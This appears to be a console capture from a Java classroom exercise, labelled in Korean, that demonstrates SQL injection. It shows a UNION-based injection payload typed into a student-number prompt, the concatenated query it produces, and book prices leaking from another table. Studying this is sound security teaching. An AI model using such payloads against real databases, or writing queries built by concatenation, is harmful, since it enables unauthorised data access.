 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 2. 오후 5:55:02 – 오후 5:55:15 e
db 연결 성공
학생 번호 입력 : ' OR 1=1 UNION SELECT null, null, BOOKPRICE, null, null, null from BOOK --
' OR 1=1 UNION SELECT null, null, BOOKPRICE, null, null, null from BOOK --
select * from student where stdNo='' OR 1=1 UNION SELECT null, null, BOOKPRICE, null, null, null from BOOK --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
2023004 왕감자 4
null null 20000
null null 18000
null null 22000
null null 25000
null null 30000
null null 23000
null null 26000
null null 35000
null null